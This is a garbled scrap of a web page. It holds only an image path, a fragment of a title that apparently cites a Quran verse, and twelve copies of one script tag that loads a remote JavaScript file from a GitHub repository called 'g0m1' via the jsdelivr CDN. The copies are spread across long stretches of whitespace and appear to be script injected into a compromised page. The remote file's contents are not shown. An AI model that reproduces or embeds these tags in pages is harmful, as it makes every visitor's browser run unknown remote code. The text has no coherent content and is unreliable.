 ( - Al-Arf-155)                                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 